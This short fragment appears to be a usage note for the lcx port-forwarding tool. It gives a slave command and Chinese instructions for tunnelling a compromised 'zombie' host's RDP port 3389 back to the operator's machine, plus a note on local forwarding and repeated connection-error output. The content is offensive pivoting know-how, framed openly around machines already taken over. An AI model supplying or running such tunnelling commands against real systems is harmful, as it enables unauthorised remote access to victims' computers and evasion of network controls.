 C:\Users\zero\Desktop\lcx>lcx -slave 192.168.153.140 4444 192.168.153.138 3389
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ==========
[+] Make a Connection to 192.168.153.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.153.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.153.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.153.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.153.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.153.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.153.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.153.140:4444....